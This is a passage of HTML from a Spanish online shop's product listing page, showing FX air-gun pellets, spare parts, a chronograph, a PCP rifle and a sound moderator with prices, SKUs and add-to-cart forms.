			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-16g" title="Balines FX 5.5/.22 16G" itemprop="name" content="Balines FX 5.5/.22 16G" class="product_name">Balines FX 5.5/.22 16G</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-16g" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.57" />
				        <meta itemprop="highPrice" content="17.57" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,57 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="39" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>1.030 gramos / 15.89 grains 500ud.</p></div>
				<meta itemprop="sku" content="FXP5522">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="38" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-45--177-by-jsb" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16912-home_default/balines-fx-45--177-by-jsb.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 4.5 / .177 By JSB"
				data-full-size-image-url = "https://europeairguns.com/16912-large_default/balines-fx-45--177-by-jsb.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-45--177-by-jsb" title="Balines FX 4.5 / .177 By JSB" itemprop="name" content="Balines FX 4.5 / .177 By JSB" class="product_name">Balines FX 4.5 / .177 By JSB</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-45-o-177/balines-fx-45--177-by-jsb" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="13.25" />
				        <meta itemprop="highPrice" content="13.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">13,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="38" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>.547 gramos / 8.44 grains</p></div>
				<meta itemprop="sku" content="FXP5521">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2926" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-177-1034-gr" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16916-home_default/balines-fx-177-1034-gr.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX .177 10.34 gr"
				data-full-size-image-url = "https://europeairguns.com/16916-large_default/balines-fx-177-1034-gr.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-177-1034-gr" title="Balines FX .177 10.34 gr" itemprop="name" content="Balines FX .177 10.34 gr" class="product_name">Balines FX .177 10.34 gr</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-45-o-177/balines-fx-177-1034-gr" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2926" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>0.670 gramos / 10.34 grains</p></div>
				<meta itemprop="sku" content="FXP5561">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2841" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16749-home_default/bloque-principal-impact-m4.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque principal Impact M4 Neg"
				data-full-size-image-url = "https://europeairguns.com/16749-large_default/bloque-principal-impact-m4.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4" title="Bloque principal Impact M4 Neg" itemprop="name" content="Bloque principal Impact M4 Neg" class="product_name">Bloque principal Impact M4 Neg</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="278.88" />
				        <meta itemprop="highPrice" content="278.88" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">278,88 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2841" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20736</p></div>
				<meta itemprop="sku" content="FX20736">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2357" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/chrony/true-ballistic-chronografo-ce" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12661-home_default/true-ballistic-chronografo-ce.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "True Ballistic Chronografo CE"
				data-full-size-image-url = "https://europeairguns.com/12661-large_default/true-ballistic-chronografo-ce.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/chrony/true-ballistic-chronografo-ce" title="True Ballistic Chronografo CE" itemprop="name" content="True Ballistic Chronografo CE" class="product_name">True Ballistic Chronografo CE</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/chrony/true-ballistic-chronografo-ce" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="897" />
				        <meta itemprop="highPrice" content="897" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">897,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2357" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30104</p></div>
				<meta itemprop="sku" content="FX30104">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2206" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/enchufe-de-laton" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12254-home_default/enchufe-de-laton.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "enchufe de latón"
				data-full-size-image-url = "https://europeairguns.com/12254-large_default/enchufe-de-laton.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/enchufe-de-laton" title="enchufe de latón" itemprop="name" content="enchufe de latón" class="product_name">enchufe de latón</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/enchufe-de-laton" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="8.51" />
				        <meta itemprop="highPrice" content="8.51" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">8,51 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2206" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20927</p></div>
				<meta itemprop="sku" content="FX20927">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2190" data-id-product-attribute="8039" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/tapa-cargador-dynamic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12818-home_default/tapa-cargador-dynamic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tapa cargador Dynamic"
				data-full-size-image-url = "https://europeairguns.com/12818-large_default/tapa-cargador-dynamic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/tapa-cargador-dynamic" title="Tapa cargador Dynamic" itemprop="name" content="Tapa cargador Dynamic" class="product_name">Tapa cargador Dynamic</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/tapa-cargador-dynamic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="4.03" />
				        <meta itemprop="highPrice" content="4.03" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">4,03 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2190" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Compatible con Cargador Mega, para Panthera, Dynamic y King</p></div>
				<meta itemprop="sku" content="MMTP">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2097" data-id-product-attribute="7901" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-panthera" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11954-home_default/fx-panthera.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX PANTHERA"
				data-full-size-image-url = "https://europeairguns.com/11954-large_default/fx-panthera.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-panthera" title="FX PANTHERA" itemprop="name" content="FX PANTHERA" class="product_name">FX PANTHERA</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-panthera" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1853.8" />
				        <meta itemprop="highPrice" content="1853.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.853,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2097" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX PANTHERA</p></div>
				<meta itemprop="sku" content="PAN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit-m3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10067-home_default/impact-power-block-kit-m3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Impact Power Block Kit M3"
				data-full-size-image-url = "https://europeairguns.com/10067-large_default/impact-power-block-kit-m3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit-m3" title="Impact Power Block Kit M3" itemprop="name" content="Impact Power Block Kit M3" class="product_name">Impact Power Block Kit M3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit-m3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1568" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20825</p></div>
				<meta itemprop="sku" content="FX20825">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1353" data-id-product-attribute="7585" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-pesado" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11302-home_default/liner-superior-pesado.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Liner SUPERIOR Pesado"
				data-full-size-image-url = "https://europeairguns.com/11302-large_default/liner-superior-pesado.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-pesado" title="Liner SUPERIOR Pesado" itemprop="name" content="Liner SUPERIOR Pesado" class="product_name">Liner SUPERIOR Pesado</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/liner-superior-pesado" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1353" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>para slug</p></div>
				<meta itemprop="sku" content="BAN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1251" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/supresores-de-sonido/moderador-harmonicos-12-unf" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10004-home_default/moderador-harmonicos-12-unf.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Moderador Harmonicos 1/2 UNF"
				data-full-size-image-url = "https://europeairguns.com/10004-large_default/moderador-harmonicos-12-unf.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/supresores-de-sonido/moderador-harmonicos-12-unf" title="Moderador Harmonicos 1/2 UNF" itemprop="name" content="Moderador Harmonicos 1/2 UNF" class="product_name">Moderador Harmonicos 1/2 UNF</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/supresores-de-sonido/moderador-harmonicos-12-unf" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="74.75" />
				        <meta itemprop="highPrice" content="74.75" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">74,75 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1251" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20595</p></div>
				<meta itemprop="sku" content="FX20595">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1107" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-plastica-2mm-18" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10121-home_default/arandela-plastica-2mm-18.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Arandela Plastica 2mm 1/8"
				data-full-size-image-url = "https://europeairguns.com/10121-large_default/arandela-plastica-2mm-18.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-plastica-2mm-18" title="Arandela Plastica 2mm 1/8" itemprop="name" content="Arandela Plastica 2mm 1/8" class="product_name">Arandela Plastica 2mm 1/8</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-plastica-2mm-18" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.61" />
				        <meta itemprop="highPrice" content="1.61" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,61 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1107" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5005</p></div>
				<meta itemprop="sku" content="FX5005">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="384" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-18g" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16929-home_default/balines-fx-5522-18g.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 5.5/.22 18G"
				data-full-size-image-url = "https://europeairguns.com/16929-large_default/balines-fx-5522-18g.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-18g" title="Balines FX 5.5/.22 18G" itemprop="name" content="Balines FX 5.5/.22 18G" class="product_name">Balines FX 5.5/.22 18G</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-18g" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.57" />
				        <meta itemprop="highPrice" content="17.57" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,57 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="384" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>1.175 gramos / 18.1 grains 500ud.</p></div>
				<meta itemprop="sku" content="FXP552218">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="42" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-325g150ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16949-home_default/balines-fx-762-325g150ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Pellet 7.62 (3.25g)"
				data-full-size-image-url = "https://europeairguns.com/16949-large_default/balines-fx-762-325g150ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
